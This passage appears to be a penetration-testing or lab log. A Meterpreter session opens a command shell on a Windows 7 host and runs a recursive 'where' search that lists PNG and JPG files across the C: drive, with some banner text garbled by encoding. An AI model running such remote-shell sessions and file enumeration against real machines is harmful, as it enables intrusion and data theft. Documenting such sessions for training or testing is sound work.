 meterpreter > shell
Process 224 created.
Channel 1 created.
Microsoft Windows [�份 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>where /r c:\\ *.png *.jpg
where /r c:\\ *.png *.jpg
c:\ProgramData\Microsoft\Device Stage\Device\{113527a4-45d4-4b6f-b567-97838f1b04b0}\background.png
c:\ProgramData\Microsoft\Device Stage\Device\{113527a4-45d4-4b6f-b567-97838f1b04b0}\device.png
c:\ProgramData\Microsoft\Device Stage\Device\{113527a4-45d4-4b6f-b567-97838f1b04b0}\overlay.png
c:\ProgramData\Microsoft\Device Stage\Device\{113527a4-45d4-4b6f-b567-97838f1b04b0}\superbar.png
c:\ProgramData\Microsoft\Device Stage\Device\{8702d817-5aad-4674-9ef3-4d3decd87120}\background.png
c:\ProgramData\Microsoft\Device Stage\Device\{8702d817-5aad-4674-9ef3-4d3decd87120}\watermark.png
c:\Users\All Users\Microsoft\Device Stage\Device\{113527a4-45d4-4b6f-b567-97838f1b04b0}\background.png
c:\Users\All Users\Microsoft\Device Stage\Device\{113527a4-45d4-4b6f-b567-97838f1b04b0}\device.png
c:\Users\All Users\Microsoft\Device Stage\Device\{113527a4-45d4-4b6f-b567-97838f1b04b0}\overlay.png
c:\Users\All Users\Microsoft\Device Stage\Device\{113527a4-45d4-4b6f-b567-97838f1b04b0}\superbar.png
c:\Users\All Users\Microsoft\Device Stage\Device\{8702d817-5aad-4674-9ef3-4d3decd87120}\background.png
c:\Users\All Users\Microsoft\Device Stage\Device\{8702d817-5aad-4674-9ef3-4d3decd87120}\watermark.png
c:\Windows\Microsoft.NET\Framework64\v2.0.50727\ASP.NETWebAdminFiles\Images\ASPdotNET_logo.jpg
c:\Windows\Microsoft.NET\Framework64\v2.0.50727\ASP.NETWebAdminFiles\Images\darkBlue_GRAD.jpg
c:\Windows\Microsoft.NET\Framework64\v2.0.50727\ASP.NETWebAdminFiles\Images\help.jpg
c:\Windows\Microsoft.NET\Framework64\v2.0.50727\ASP.NETWebAdminFiles\Images\security_watermark.jpg
c:\Windows\Microsoft.NET\Framework64\v2.0.50727\ASP.NETWebAdminFiles\Images\topGradRepeat.jpg
c:\Windows\Web\Wallpaper\Windows\img0.jpg